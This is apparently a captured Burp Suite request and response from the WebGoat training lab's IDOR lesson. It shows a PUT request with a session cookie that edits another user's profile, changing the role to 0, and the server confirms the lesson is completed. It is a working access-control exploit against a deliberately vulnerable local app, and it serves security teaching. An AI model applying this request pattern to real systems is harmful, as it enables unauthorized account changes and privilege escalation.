 Request
Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: */*
5 Content-Type: application/json; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: JSESSIONID=SxOipQQYOEnedQ7Q8UEHI8jYhXcEFH7BO4ILcUUZ
17 Connection: close
18 Content-Length: 86
19
20 {
"role":"0",
"color":"red",
"size":"large",
"name":"Buffalo Bill",
"userId":"2342388"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 31 Dec 2021 04:39:58 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Well done, you have modified someone else's profile (as displayed below)",
12 "output":"{role=0, color=red, size=large, name=Buffalo Bill, userId=2342388}",
13 "assignment":"IDOREditOtherProfiile",
14 "attemptWasMade":true
15 }